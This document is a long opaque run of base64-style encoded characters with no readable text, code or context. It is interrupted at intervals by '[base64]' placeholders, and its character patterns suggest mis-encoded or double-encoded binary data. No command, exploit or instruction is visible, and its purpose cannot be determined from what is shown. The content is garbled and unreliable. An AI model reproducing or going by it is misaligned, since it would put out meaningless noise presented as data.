nHQXw4LCq8KyXTEqUS3DhgvCvMO3w6/CvcKGwpRoXmpiwoDDmiXCqcK1dU5UwrjCsMKDw5YON3c2w6zDq0nCq8Kowr8XdsKrcsKIwpbDv1TDmcOlwr9ywrwTIcOcw6o8TMKJw5vCn8KnwqfCpFzCn8K+w59QwotswoJhdsOpwo9ow6LCjBElX3rDosKDw5B5WWYXw73Dv0/CnMO+woQCw4bDhw3DmzlaQ2vDmXfDsD8vPl/CiSTCocKRwp3DnMK9w50QWsOOBsOkwpzDnzjDiArCixLDmwDDu3nCsMKtw4xjwpNmwrRxfyHDksOCwoHDiMO5w47ClkfDqcK6w5JmPQcUwpYew4QceTPCp8Oww4wAw49VGRDDqMKFYcKcaFk8wpNWMVXDhMKDwoPDgsOwRHPDgjHCpsO1X8KiIcKtw4TCg8KTAUpTwr/Cu8KlM8KcAQXDqnvCpMOKw7EOPWXDrCzChMOJw67DomQgM8ONw6Ikw4Uwwo5ceEsQKj4/[base64]/Cq8Kaw7DCviXDlsOWD0fCucKnE8KtRsO6w5XDng99KsKzw4bDhMKBFMKwwoUgw7XCrD4cw6gYPsK8wqvCnsOQR8ObSEbDgH0OWSRxaQXChhTCr8KRfFE7wpfDsWJ9wprDoMKPw7/DpcOgX1XDohzCsBfDoXxiAsO1EzEKwqrCq8OmA8KBMWQSZ8K+w6AYw67CnMOGbMKybBHDiQ/CvsK8D8OaO8Kaw6Aow7bCshkAH8OJwrIywodswoBYw51JwqkOwprDocK3d0jDjBdQUSDCqHfCvgUSeQUGwqolw7jCj8OpwpgoCcKrOhEjJsOIJ8OtCcO7w58/wpxPfcKABhwyw4bCnMObwoDCoS5IAj7CpkNxecKBUkHCuWHDn0bCh8KJfcOGw7HCg8O4XMOlV3XCg8OUwqZZw48SasORwoTDvx3CmcKUbilxwrUZwq/Cvz/[base64]/d2fDhMKnKlLChMK6MsOGw6FSLmLDlThcdWnDgldmwql4woTDrUZUw4gWAsKPXnYcB8OJw4YhwrRPcjNfB8Otw78+X8O3UsKsY8OQQC7CocO/w4V8w7XDjMO9w6XDsMO5FSPChMK/[base64]/DtSnCtD7DgMKQDsODwpo2K3rDkEDDgj/DnjfDn3cAwolwwqZRw7/CjjvDrjfCq8OcWm7CgFfDkcKqB8KsAAUEDUzCmEQKwpPDo8Kyw6jCmMK9w6fDs2fCj3bCkyvCkjHDgMOKB8KUw5Anw6t/RmFtwozCh2BPw64aBUVRw6BELcKwOgzCj1FiwqMHIMKdLsK2w741wrjDosO6UsKkLMOSIXsyw5fDqsKjWHNqdsKywo0wwoHDjy/Dh3/[base64]/MmrDg1XCj8KFSMK1PsO1QcOwwrYnw6jDqAtTwqNkEsOgwoHCmcOIWVBiw6PChMO5UMKwWGgCwrNxX8OrwpFVIMKjLcOiwqJVw4bDtnsTAcKXJ8KCHkfDicO6d8O9w4zCiSI1Hn8dAmxsIlUowqDDv3pjdMOnwpLDlcKYw6/DtcO+XcOOwrnDi8O9w5jDtixgTsO5aiTDmMORw5IrwrjDu8OiDcKrZxXDuFXCmHJew5LCg8Kaw6JpHm44FsOBKhbCncOhwqjCvFxDZcOEYDrDhVVrw4LCncKUQzXDiV1Rw4TCvBXCuhkKE23CkU4PATJUFsKNw6jDmjzDrMKTWlQ/wqphw4XCnEoAQ8KyNgTDoiQUw6rCrnsxbcOtw5XCsw5MejXCmsKQdDgQYCHCsWNcwoUJw5Y4UntIwqQFfsOdf8KPMjIAKGNPw5LDkMKAZUXDpC4rWQrCnCQ/XcO5VsK7w4pUAkF0w61ewpzCuSfDtcKxwoRyM3/DksK0DyzDnBIOw6NaKgd5DiF/wq7DvMOYw73Dm8Kfw6XDjXvDgF1LOcODwpNte8K8PlnCuXpzwoHClMOLwoXDhsO+w7XDjzTCnTzDtsOFwr4QwqPClsOzUWROXsKLw77DkHzDuxPCuDrCkcKaERwdGm4maElZw6Ahw7BXwqvCq8KJwpB1w77Du1/ChVXDmBoSD8KYPBBLBcKkHsKVwqfDuMKEUXFbw7XDhcKfwottw4XDgMKIY2TDtsKmRCfDgjo3wq9bGcKPd1cfw6ECwoxewpPDrArChAdSw7HDuMK+w75zX8OKwrnDmsKfwrTDl0bCqSt5exbCqcOEZAEQwpVXwpZkw5/DjCVxPsKfZ1A/[base64]/BkDDi8OJwpIWw47DvlvCnA8pLlx2wpcbwovDvMOxw5o1w5TCvEnCnsOxKsK4w6/DsMOIAw3DnwbCv8OIwqIoMRU7w7F9wpBxw4XDjGPDsRB0PMOkb311wqfDhWzDgsOpb8K2P8OOGsKmw53ChsKTw7p+Hjd3wpLCtMOvw7TDssKTw5I2JsK+E8Obw71WwozDgFnCncKAw4/CnHTCtk5fHQvDq8Kew74vw5HCh2TCsMONX8KvLMK7w7rDjcOdw54/[base64]/DisKlwqU4dMKIFTUgcMK/wpx3wojCtXzDq8K/wq5/[base64]/CoXYBOUgXw43DpFl+f8Kpwp5Vw5DCun4Zw7jDmCtoW8KQW8K3L8KtOcORQ2jDlAN5w6nCmCHDkQNRYMKPw70FwrTDgMOffsO4VCHDqcOma8KjS8KawqrCtcK0FiEgQMOvwpLDoGbClX5RwoVuT8OhwqbCjMOTQAQuXMKGw4TDoFlPRMKjw4XDun/DvsK/wo10REAYwqTDvW/Dr8O+w5gOw5fDvcKSw4nDnxpTf3fCvsKoK8KAwrjClcKgwqRpw7XCqsK0EUnDtMK2ZDjCvMKLMA3CqBnDh8O2RCzCrR/DoMKVw49Ve8OyZsKhNsKyRzjDpsOVb8OOJ8OqA8KTw6vDj8KvejNsw4jClcKYVFDCksOFRsKGI8O1w6tUwr9LfMKQw6/DmsO0fMOTFjHCgxjCmMKwwr0yw5ABw4xlw4LDq1jCtTfDngrCuCHCn8OKc8OIw7rCj8OGwqjCh8KCw7TDvhE/K8OcJFTDsD1qw4HCrkgKw4tqIAvCihXCsCnCl8OhccORKMO5X8O+SydtAzcXwr5nDcKzwrXDvGUhw5QEw7zDu8KTasKQw7lXw7HDuD7CmCFCAgPDjhbCoDM+w7FZw6hMb1jCgMO7w7PCq8KUw4dRw4/[base64]/[base64]/w5zCsWYKwp8Yw6hvPHfCkMOpfcOcw6Ajw7XChsK5w7rCnU7DrsK0csKKw4/DisKCesOVwqjCqDfDusOjOGLDj3wtUcO7wqvCg8KgIhF7wrhDwqoqRVsRTMKLwrXCvMKHwpXClF3CkcODw5dOIS/CrcK3YsKywqXCjiEPwozCosOcwqMXKMOHwoVjcsKsJwXCnMO+Zy7DnFHCiAbDiiTCjsOvw5Ifwr7CrWNGKBBmw4PDk0rCozB1HkkGJMOgecKESX7Dp8OvPUEVUCPDsBHDicOvw4YHwozDtcKdwo4Cwr8dw6rClB/[base64]/DinbCtBRfw4nDn13DpCLDp8O5LMOScMOVKGFkwr1uw5w3wrLDnDFGdyYNwrZMLsKIfXs+wrnDpkUgD2rCgsOqYcKowqVNw4nDmsOyZcONw6bDi8K4WgPDosKKc8OKw7rDkXNPw4xuw5HDt8OudVcJwrXDmjgLw77Dum3CgCYFeGzCm8OWw7HCqWl+w6/Dn8OTCFtEw6DDiRYlwpTCnXoZw5jClcKsNsKXw4Z/wop0ccOSY0vCrcKCHMOXbAbConVUNURPFmjCnHBYF1DDhMOjVkMPw6lBwqUQGlErLMOdwrTCpG/[base64]/HFfCmR3Cl8KfKMKEfBzDq8OaXcKzF8Kcw5jDpgA2FALDrj4Swq5jw5rDkMKEWMKkEMKSLcOgw4/DmcOGw4pZw60Sw7fDnW7CnToEc1Ihw6IRw5zDhBtWeFocbiJcwoc9VFBzDMKEwovCnyjDjQ8PLcK/w6F2w5FXw7rDpMKyw4wZbjbDucOoLFjCjkowwqVTwr3CgsKGeMKtw4ZwwqHDq2pnGsObw6TDtmLDpzbDi8Kww7Z1wphAKmlCwo/DtcKYw6PCqlhew4jDq8KZwoNfR2FBwrTDvAfCmBtzwqHDsi7Djzpzw6HDryDCsUojw4LCuzHDkcO+CMONVsKewo/DlRvDq8KVDMKNcXdswrfCtUjCs8KuwrjDusKyfsOBwqHDjX0UMcOAwp3DscObUsOLw6HCpsOFG8KswoF7w6ZxazYZVcOWGMKowrlYwoAjwrtzTm1/[base64]/DoDrDvsKJdMKTw6bDoh8sLksnw6HCgcOka3bDkcKbwp1LXcOmwqMRwpTChxfCj8OoeDYQaHN+HsKOHUxRwo/DliPCtSrDhmXDt8KQw4HDlyt0dRJCwqvDqk4swoJzw6dUK8OrRQPDi8KrcsOswo5+Z8OXw5zChsKPejHCi8KGwpwOw43CrMOhaCR6FMKiwqHDksK/wpwUAntEDhxDwqjCuMKvwonDoMK3RMO9e8OuwqrCmsOeVlQcwqphw7gzdFURwqbCgzTChUgRc8OSw5NTGH8CwoPClMKSMFrDsUsqcTZFTcOsX8KPwqDDk8O3w4E2MsOmwqvDpMO/wrIBCUUgRsKww6tWV8K1NQrCuUHDtFQWb8OLw4/DgFRFcmkdwpfDmUcKwoDDslMvdlcoAMO5ZQ11w6rCl2HCoMOlV8K5w4HCg0FHwr99UnYrWn3CtsK/[base64]/CjMKbwoYFKiMgF8OVLlgKNToww4PDnj7ChWQURwIow4fCsBVCwrnCv1BGw4LDsB/DucKOBMK/[base64]/wpLDlD3DrTnDqcKDaMOOw47CmMOIQMKcw6DChlVIwqcObMK8w78/[base64]/Cq0kfwqfCssK1w6Z6ex1owovDg8KjeQVDQWnDnMOKwovDjhJPEsKxwqzDvsOawp3Cg8K/GxfDnl3DtsOeMsOyw4djalI7bhvDhX1/wrHDjFl9cMO2wonCh8OIWDoewqguwrjDujjDv3YHwpBKHsOFIBdkw4/[base64]/DrAAWw5EFw5xsMcKGEynDmcOmQsKrwq/DuMO/wpUnW0/CklTDvB8dwp8Rw57CuMK6eW3DosOpYE/ChsOJTMK9Vz/CtV1kw5RpwrbCiRYVPcKKGyIowqYja8KjwpPDlmDCpkPDtX/[base64]/[base64]/CkWxgw4bDhkNWTCrDtcOYJzIYwoVQw71mwpTCigw5w7PDiMK3JVFHPxFww4Muwq/DrBAxQcOVQgAswr7CpsOYQsKIMkXCg8KINcK8wpTCtcO3EBgDflUIwoXCkS03w5fDscO9woHDhMOgWT/CjmhXU2oHw6/[base64]/w4Brw6x4FCNuJ8KPQUdiw4hHTyjCtcKCGFvDscOhYMKOR8OVwrrCgsK6w5oaw4l7wrAvRsKyccK/w4bDn8ObwqUJXcKiw7ITworCh8OoD8OJwrpUwoYfSnR3MjoIw53CrMK0ScKhw4sMw73DocKtFMOUw5zCtjjCmyLDhBcjwr8eBcO0wrHDm8Ksw4vCsjbDpyc/McKCUTwVw6LDg8KwSsOCw6trw55GwpXCk17DmMOFDcO8dFhUw6wYwpgBEm00wopTw4DDgRcIw5t3bMOswqLCkMOjwr5JOsOTbR4SwrI3YMKNw73Dr1/[base64]/DpgF8K2gJwrbCvMOZN3ZkRhTCosOfwpkMDzMVaCzCnMOkwq7DtsKBw6HCqADDnMOOw4TCm1BgwonDnsO5w4fCq8KPSiLDp8KawoZMw6I9wpjCh8Okw5Fsw6EsMwBfKcOuBjfDtg/CrsO4fsK9HcKMw5LDnMOCLcOkw5NCWsO/FUzCjDI0w5A8f8OnR8KZUEgCw6ARNsKyMlfDj8KWNDXDn8K4UsOkW3HCsXJ+By/CqRnCpWFVH8O0WUlNw5jDuSfCmsOJwpcIw5dNwo7DuMOUw6oYTDbDo8OrwoTDoGPCjsKHZcKFw7rDuXTCnErDu8Oow47DtDNNHcO4JA7CiyDDncKpw7fChhIDV0TCvG/[base64]/CoWfDgEpldAnCt8K1S1Vvw4nDvEnDpg7DuFJMw4rDlsOGw7LDmTF+w61zTcOLIsOcw5/CgcK3WsKmSsKUwqzDoMK4N8OCD8OKQcOOwpjCgMK9w68nwqHDmRkfw45uwqAaw445wr7Dgw3CoDXDlsOJwqjCsGMNwoPDhsOVE1VLwqXDkmXCjxjDvWTDg25Kw5EXw7UFw7sKEyNuLXxhAsOJBcOawp4Tw4PCrVp+KD5/w6XCn8OWD8OzdmUFwqDDv8K9w5zDi8O9wpl1w6HDkMOreMKfw6fCsMOQbw8lwpnClWzChWHCsE7CvkzCmXTCgXQoVGRKwopHw4HDpGplwo/Cn8OawqLDq8OSwpkVwp40OsOUw4FGE3Nyw6FCI8Ozwr88w60dCFAKw4whVQzCu8O5GwlWwr/DlDPDo8OYwq3CvMKuwq7DqcKLM8KnWcK9wpkkLhlrCATCm8KTaMO7WMK2McKAwoLDnl7CogrDlXZyVUt+NMKsWTfCgx3DnF7Du8OTMcOTAsOYwp4yV37DkMO6w7rDp8KgQcKbwoRawozDs0rCuR5ycnA6wpTDtMOfw5XCosK/wrQ0w79WCcOTOmHCusKow4I4wqvCi2DCvwU3w6/DnyFdaMK+wq/CjQVIwrEpEsKVw5J/AiVUeDlKO8OnSXdqXcOKwpASbStgw490wqfDvsK8asO7w4/DqRHDvcKbD8K4woIVccOSwp5NwpUTUcOJe8OxY0rCikjChXHCvcKUbMOSwolUWMKKw6laZ8O8KcOfYT/DjcKGLznCgyPDicK1XyTCuipuw68mwonCh8OMFynDkcKhw49Yw5bCh33DkxjCmcKYCFAlDMKBMcKrwofDqMOWRcO5dCo0BSQTwo7Cgm/ChMOVwobCmcOkS8KLKQ7CiTtCwqDCt8OnwpXDg8KiOWTCmR0VwprCp8K/w4lUZhnCvBcyw4pSwqTDqGJLP8OaXDnCrcKXw4JTTBR9MMK2woMAw5rCicOOwooywp7Dggguw6RnLsO+W8Otwo1Fw6vDn8OcwoXCknEcHjPDqBRRacOCw5PDjTwmNcOMM8Kwwr/Cr3VeEyvDucKmJwrCvSY7DcODw4jDmcK8QFLDv0HChMKsK8ORBmPCuMOvP8Ocw5zDniFPwqzCjcOYZMKSR8OswrjDughhQjvDuV3CtjVfw6scw7HClMKzAsKDR8K/wplGCkNvwrPCiMKkw7nCssOHw74jdjRlDsOHD8OAwrpfXypiwqNTw7/Dn8Oaw70xwpDDjQ5uwpTDvngUw4jDicOwB3/[base64]/DiS3DhAcAwqzCv8KBPsOkTHPDjh4vwpYYwozCn8KUcGDDunMmAcKCw7PDksOEHsKtwrbDtwrDtgIbCMKpbiBxf8K9c8K9wosOw5Iuw4HCl8Ksw7vCvFQfw5nCgHxQTsOqwookDcK4O1hwHcOqwo/ClMK2w4vClSHClcKswpjCpAPDm0nCs0LDu8Kaf1PDqTLDjAfCq0w5wrsswrd3wpjDtDYXwqrClSZfw6nDlRrCi0XCtD/Do8KAw6gow6bDoMKrIgnCvF7DnwZYInjDp8KbwpTCrsO9P8Ktw5o4woTDrWcuw4PClCFfbsKuw4fCg8KCMMKbwoEIwq7Du8ONZcKZwp3CjDDCqcOREF5iWwt/w67CgxXCgcKawqIrw4vCksKsw6DCscK6w692ASAww487wqRsLjwmecKrBVDClTpXdMO5w7sMw4AMw5jCiQbCncOhY0PDhMOQwqdqw40COMOawp/CuFBTA8K9wpZlUSTCoghFw5LDsSLDj8KFWMKCMcKZXcOiw5I+wp/CmcOVOsOcwqXCsMOKfFccwrQFw7rDrcOxScOxwqVdwr3DvcKGwrpmdWzCksKsU8OpC8OsTE1dw51XbmonwpLDqsKiwrpBbMKoDsO2LcKtwqPDkyXDiidlw6HCqcKuwpXDiHjCiGUrwpZ0QnXDtA8vZcKew5BowrjChMKgShNBNsOgIMKxwozDnsKCw6/CicOcKC7DuMOlGMKLw6bDkhnCvsKJI1ROwo04wrTDqcKuw48jDsKsRXzDpsKZw6bCj3XDjMOWd8OlwqJ5FAMwJTZvKRpiwr/DiMKedHhKw5vDpR4OwoBuYsKjw6TDmsKOw5fCnGYSWgYFbj99PUZ0w5jDvg4KK8KLw75Pw5rDvhI6dcKLFcKJe8K5wqrDisOzAnhGchbDn2sJOcOVQVfDnzwFwpzDrsOAGsK4w63Ct23Cg8K3wqtHwoRKY8K3w5DDlsOtw69Uw4zDncKfwrDDnRTDpx3CtW/[base64]/[base64]/wpBUwpPCnMK8LEXDoF3CnW1OecKmw6hwwrDCqW5janwCaG8iwq1bLltQfMKgGw9BIiDCkMOuNMKyw4/[base64]/Cu8KrO8Klw6pxw4zDiT4eTxbCvcKYFGpIH8OSMShMGjDDvwfDssOvw6vDqARMNxYfDA7DgMOrQcKoeBQ1woIPKMOewq1vDcOBOMOkwptIAlomwqPDlsOkGQLDusKJwo4rw4rCoMOow6nDpUbCpcO2w7NHb8K6enfDrsOGw53Dvg9MJ8OJw4dywq/DsBUKw43DpcKrw4LDpcKKw4IWw6nCscOowqVELjdLLEsSSSbDvDptPGBZZgQVw6Mow7p/KcKVw40UYB7CpcO1N8KFwoQxw6sOw6HCgMKXayRCK23DnkJFwqLDvSErw6XDt8OpUMKuGhLDlMO+RlvCrEosJR/Dg8KHw6lsfcO1woVKw6tlwrsuw7LDs8KkJ8OSwoMbwr0iVMOXf8Kgw7zDk8O0BWxuwo7Cj3Y7c29sTMK3ZjB1wqTDgHDCtC1aY8KgScK+ajPCt0rDlsOZw4rCp8OEw6A4KnjCmgBaw4BuVR0tO8KTQmdQBnXCuCJnWhBgFiI+c2A/[base64]/DqibDvmrCscOZYcKOFkzCkcKoBRjClMK5F8OSw64Ow7xkRDAYw6ApAAjCnMK3wo7DolplwqtZbcKyDMOTN8OAwqE+IGlew5zDp8KNBcKcw5/CocOab1ZzZsKtw6TDocK/wqnCgMKePW3CpcOzw7/Cj2PDuhnDgCQ9fx7DnsKewp4LXcKjwqN4bsOWWMOvwrAcXjDDmljDi07ClDnDicOFLTHDsDw/w5nDjjzCkMOXJ1Qew6XCvMO7wr8+w6t+V3xtf0RBBMK6w4l4w5suw6TDsx9iw5AHw5ZXw5wgwqDCi8KnU8OsGmsYWMKqwpxyK8OOw7HDv8Kkw6deDMOiw7x2anYITMO8TETCpsK/wox0w599w5jDk8K0XcKicgbDgsOFwrh/MsO6SH1rRsKSXgsRPEwfR8KZa3HCpxHCgB4vCkHCjlkIwrY9wqx3w5rCrcKFwr7CucKoTsK6PknDl1fDtzsEFsKcdMKHEjMMw4rDhTEcU8KXw5B7wpx3wpcHwp5Lw6bDicOtRcKDd8OmRUIYwqhmw6hzw5zDgG04M3DCqQJ/YhFaw4FDbTF1wrMjHQfDo8OeFQAjSn8ow6PCsyRkRMKzw4Mow5LDrMOKPwgyw4HDtzlxw6InGEjDh0tsOsOKw4lmw7vCqMKTD8K9GA3DuC5nw6zCmcOYXhtrwp7CgCwKwpfCokjDn8ONwqVMHcOSw79gfsKxKhPDgmhtwpROw7oTw7XCvS3DnsKVJlbDox7DnwDCnA/CvkJ8wpYrW3DCg2rCu2kqJsKQwrTDi8KBFwXDo2xmw5zDtcK8wq9AFVzDs8K2YsKmIMOgwo9qHFTClcKqdxLDhsOzGnNvFsOywp/Cqh3CisKBw7HCvyPCkjgKw43DgsKIV8OHw7TDoMO6wqrCi3/DjlQ2HsOSCznCiW7Dj14MB8KEHRA6w7tWOmtWOcO5wobCusKeY8KYwojDtlYfw7ckwojCkgfCrMObwopqw5fDiBHDiRPDoEdxYcOjIEbDjjfDkTXDrcO3w6cuw4DCpsOFMC/DgGJEw5pscsKcNWrDhDA6Z3DDjsK2f3xfwoFOw6h+wo8hwqtkZsKCE8OHw5w7wrQqLcKBLMOAw7M7w4XDu1hxwpJVwrXDt8Ogw6fCnD9Kw4DDo8ONEMKaw4PChcOsw7AcYG0vJMO/EcOjDiMCwokUI8OLwrbDvTtqBh3CtcKNwoJcFMKQUlPCtsKUP2Baw69qw5rDrBXClEtsIA/DjcKGCMKKwoUqQSZZPyIOYcKGw6d0fMO5G8KbWCxIwq3CiMKNwrdbKWDCs0zCucKVD2JaXMKcSgPChWjDrlRuYGI8wqvCmsO9w4nDg3zDuMOYw5UDC8KEw47CqGvCm8KXVMKnw48uGcKEwrnDhFDDowTCn8Kzwq/[base64]/c8OKBWPCmMODw5AQdMK0NMK5w5MAwpZwwoVKw6/CisKlfj3CqTDCksOhbMK2w5cSw7TCtMO2w7XDuibCplnDiBMsN8Kgwpo6woANw6dZZsOlc8OoworDqMOxTEzCjl/Ds8K/w4PCnnvCr8KfwohwwoNkwow3wq1PdcO6fXfCj8OzY1Z6KcK8w6N5b0QNw48FwoTDlEJIXcOSwrUAw7lwMMOOQcKPwpDDksKjQ2DCuT7ChEXDmsO/ccKlwp8ACQHCrBzCksOkwpnCtMOSw5fCsHHDssO1wo3DkMOFwp7CtcO/L8K/W0oDEBfCt8ORw6fDkAdocANDXMOgIhocw67CiWHCh8Omwp3CtMOhw4LDlkDDuTsAwqbClz7DuBgBw6bDjcOZYMKPw4TCisK0wp42w5Z5worDjxo4w7dlw6FpV8K3w6bDg8OkPsKdwpDCrTPDosK7wpHCucOsKTDDt8Kew7c8w6Qbw5N8w5A1w4bDg2/Dg8KKw6LDicKMw7rDv8O+wrZxwp3Dm37Ds2hAw47CtyfCqsKVDzt/[base64]/CgMKnwqrCjMKqDsO5w57DgMOgw57CvUjCrkI4wp7CnsONwqJnw6Ezw6/CusK9w7oZSMKXKMOea8KVw6fDgUUuakELw6nCjTkEwoPCrcKcw6hxNMO3w7N0w5fCgsKUwp9TwoYVGAVBCsKLw69nwod0W3/Dv8KsCz80w5s4CnDClcOrw45lI8KDwq/DslQ+wp9Cw5fCkUHDkkZkw47DqRgrGh10K1pCdMKhwogCwqwfXMO+wqwDwo1gXAHCusKAw7Bbw5BUV8OxwofDuDATwqXDmkfDmGdzOGsTw45QRsK9LsKTw7clw7MGB8K4w6jCrG/[base64]/[base64]/YMKiw4fDhXXDnQcAwpbCgGBAwq5gFcKZw7w/N8KRNcOcLUkzw5xGccKQVMKPA8KbdsKoeMKRODBNwoMTw4TCg8OFwo7DmcOBC8Okf8KJZsKjwpbCniszCsO7HMKFOMKmwpADw4fDq3fCgxRfwpMsdHDDhFBfW1TCq8KLw7sew5ArDMO8cMK2w4zCt8OOI0DCl8OWLsOxXHRECcOONXh8BsOUw54Ow5/Dnw/[base64]/eMObw6XCi8OdwqDCtmhjBgPCukzCmsOmwozDvTnCr2DChcK4HGXDpijDjwbDkQfDjlrDgcKwwr4HWMOlfnPCgy93GRjCrcKpw6c/wptwScO3wol+wrzCvcORw4IpwobDp8KDw7LDqVDDoxtowoLDlirDtyMWUUZHL3EZwrF4QsK+wpFbw6ItwrDCswvDtVdCGyVOwo/CjsOzBz48wojDmcKcw5/CncOoCh7CjMKfZmPCoS7DnHbDuMOGw7nCtwlOwo9gcExyRMKpMVHCkAcicjfDm8K8wovCisOiWDbDisOqw7MqIsOEw7rDkMOMw5zChMOpX8O9wpFuw40SwpbClMKpwo3CuMKUwq/[base64]/Ck8KPwqzDg2HDg2DDtFp7w5XCgsKgAcOqWMKof2zDpsO3b8OOwq/[base64]/[base64]/wo/DoT9Jw7xmTmFcVMOsPsKPwpQlD8KYGj8ew6ggScOqwp53bMOuwooTw4UcLhjDhcOYw7hTFcKyw5thY8OoGDDClXfDuU/[base64]/CkTnCo8K5w4sAwoB8HcOZPSjCihd/w6nCscOkwrnCpxbCsWMHSMK9dsKiJMODZ8OCGl/Cg1QwNS9tSHrDqUhTwozCocK3WMKhwqtTOcKdCcO6BcOZcAtJYwocEjfDhm0uwo93w73Do2NfWcKWw73Dv8OnCsKuwoJnP21WH8OtwrvDgRXDsGvClMK1VGMRw7kIwrY3KsK5Wi/DlcOWwrTCvnbCnExVwpTDmFvDsXnDgx9Tw6zDqcOYwopbw4cbO8OVEz/CpsOdLcO/[base64]/ClVxPJ8OVwpPCocKiw6XDth1Fw5pUMMOLw5w7O2PDmzFtGFRpw6sgwqgVXsO6NDdYTsKoVXbDjRIRYMOew6EIw57CrcOlTsK3w7LDuMKewpE+FxPChsKGw6rChjHCpTIkwq0Pw6VGw7/DjmjChMO9HsOxw4IkE8K9ScKPw7RVIcOEw4V9w5zDqsK/w4bClSbCgmBAc8Kkwr4YLgDCmcKmC8K3VsONVDFOcVHCt8OgCT0uPcKOS8OAwpp/PXrDi3wQBGRpwoVGwr0AWcKiI8O1w7bDrDrCvnFfZV7DvxbDs8K+BMKTYS0cw4o8dD/[base64]/Ci14rw5oYKCLDicKAwrjDi8K1wr7DvxNmw4nCvsOFBsOhw5t8w7ZqBMKYw6VsJsKHwpjDoh7CvcKuw4rCkC0nO8KdwqhfJirDsMKKFWrDqMO4MnkoSArDi2/Csmo6w7IoKsKBTcOpwqTDi8KOXhbCp8KYw5zCm8KPw7NVwqJ5RsKEw4nDh8KBwp3ChUzCtcKNeBtlXy7DmsO7wo9/[base64]/DpsK3woRgFRDCisKbDA8MdFfCgcKdwo/CrsOvHVQnZsKVLcOLwoZfwqYccF/DlMOtwro7wqHClmbDvHDDs8KSb8KRYRxgLcOfwoYkwoTDnzXDnsOSf8OGehjDj8KlXMK5w5QhfAYYF1xvR8ORI0rCvsOQSMOWw6DDq8OILsOaw718wo/CgcKCwpUHw5YvH8ODKzUlw6xMWsOLw41Mwoczwq3DgMKBw4jCiQ7CmMK7bsKYLihgdUVTcsOMRsOrw7lZw4vDusKHwr/[base64]/w65/SjDDgW7Cv0kmwqN5X8KWb8Olw6BrUU0UesOEwrtiDMKObBHDqyHDogcEDSsySsKVwqdyX8K8wqBFwpsyw7XCtVdHw51KQDjCksO2YMOAXyLDlTQWDhfDkDDCjsO6U8KKKDgyFkbDq8Ohw5DDtzHCr2U6woLCkHrCmcKUw6bDqMOBO8Ocw5/DmMKSTRZrHsKzw4bDmlBzw7fDgEjDrcKgIUHDqlVtUGAqw7XDr1vClsKKwpXDlH1Swq4qw5JRwoMlcmfDrD/Dg8K0w6PDv8K1XcKKEjt+cCrCmcK2PTbCvGVJwrzDt1JPw5csR1VlWS0Mwr/[base64]/DmEgJwqkxG8KSwpbDpcKiwqduSEPCoV9oaV3Dh8OOVcKeZBdLw5YGc8K8d8OAwrLCvsKqKlLDicO8wpDDsTA8wrTCm8KaSMKfAcOpNgXCgMKvRcOMdwIjw6QTwobClMK/AcOiIsOOwpHChnjCg3M/wqXDhAjDnjJUwqXCqBcuw6tVWDwOw7sEw6N/K2nDoD3DqcKOw73CvGrClMKlb8OqBRB8GMKIM8O0wqDDr3DCp8O3IsK0HWDCn8KnwqHDpMKtED3Cn8OidMKxwr9Ewo7DkcOvwpvCvcOgcyjCqnXCuMKEw5cFwqvCnsKsFjIuEl1RwrnDp25wNiLCpHNyw5HDjcKOw7U/LcOtw5gcwroEwoIVaXTCl8K1wp5pcsKHwqMcWMK6wpZgwpLChgxoP8KGwprCicOUw5ZXwrDDuzjDi3cfVik4XFPDoMKOw6Z4dgcxw6XDlsK/w4zCrnrCicOmAmYBwqzDgEsuAMKuwp3DqMODTcOULMOvwqLDgXxxHHXDizfCqcOxwr/Dl0fCtMO2In/CvMKiw404e2vCji3Dh1vDoDLDvjx3w7fDk0AGZR8aYMKJZCIORwLCmMKge1gxHcOjCsOtw7gyw4YQC8KdIE1pw7TCmcKBbEzDj8ONB8KIw4Brwq0KWitgwrLClEvCpDhTw7dew6MAKcO/w4d7aCfDgMK0Y04Cw4PDtsKGwo/DkcOVwqzDknvDrhLCon/[base64]/[base64]/CncKew43Cij/ClyDCm2M3w6zDlQBhw6XCkQoEbsO1KE83MMKyY8KWIgjCr8KSGsOEw5DCicKsHT0Qwpp4fEpow7hZw6nClcOuw57DiWrDgsK/w7NwY8KYVFnCqMOKaXVRwprCgETCgsK6I8KldFZrfRfCo8OCw6bDu2zCvGDDtcO9wqoGCsK1wr/DvhXCsCkKw71TFcKqw5fDqMKsw4nCgsK6fV3DgcOlCjXDpzx2J8KMw6QAP0RpADkKw6xNw6A8O2UfwprDpsO6TErCknstc8OXeVTDkcKuf8KHwoUtBWLDucKyUWnClsKpL1RldMOmFcKdGsK2w53CtcOPw5t6YcOLGcO6w4EDKG/DtMKDf0TCpj9Jw6U7w6BCSUvCgUVnwoANbEHDpg/[base64]/[base64]/DhgcAw7LCgm3DjcOUCmNHc8KywpnDuyDCngclAQnDj8OtwqAzwr1SZsKOw5rDk8KBwqPDpMOAwoHDucKiJcOGw4jCsAvCmcKkwroib8KwfHtOwoDChcObw5/[base64]/woPCtcOWZMOywrjCp8OVwo3CmlpeLsKiXm7DtDA1w4XDmMKIbHlfRsKcwrs9wrI3CSvDhsKSUMKkF3bCoV3DncKtw5hOa0YqVFlOw7UDwq0yw4HCnsKcw73CjUbCqA0LF8Kzw7g3dR7CmsOYw5VpNgcewo4RfMK8ew/CtAQXw67DthfDoFg1Y18WGDzDjyQjwovDhcO6LwlnM8KdwqAST8K5w7PDt0E4FkwfXcOLRMKEwrzDr8Ovwoghw5vDgzjDpsK6wrMBwo1ww6AhH2nDkkwjwprCu3PDgcOVCMKywrZkwrDCm8ONO8KnQMO8wqlaVnPDoyQiLMKPasO6M8O6wq8CCTDChMKmEsOuw5/DtcOow4pxDzAow6XCjMKPf8KzwpMVOkDDkDrDnsOoUcKgW2kWw6fCusKYwr49GMOZwoRxasOwwpJ0e8Ktw4tsCsKHSwxvwpZiw5/DgsKUwqzCosOpCsOZwrTDmQ9Yw7vCiHzCnMKUfcKCAsODwpICUsK/B8KCw4UeVcOww5LDnMKIY0IZw5h/I8OIwqEDw711wrbClTzDgXDCq8K3wpvCmMONwrLCvCPCssK1w5/CqsOBRcORdU4YAWJnZVjDp2sgw6TCunrCoMKXaTwodsKQYFDDugLCnzrDgcOzDcKqazDDvcKoWBzChcO8J8OXNkjCjEPDg0bDlU46XMKgw7Zjw5zCncKkw6DCs1TCtm5FEQBjB21fcsKmHBtaw67DtsKPPnsYAsKrIwNcwrfDisO+wrwvw6zDn3/CsgDCncKLEEXDoFI7ODldAXgMw4QWw7zCrXzDo8OBw6nCoRUtwq3Crk0rwqrCkm8LOAXCkEbDgcKjw7EWw5PDrcOsw4PDpMOIw489QHEMCMKkE0Efw4nCt8OZM8OVBMOSCcK0w63CozEgOMO5bMO2wrZ/[base64]/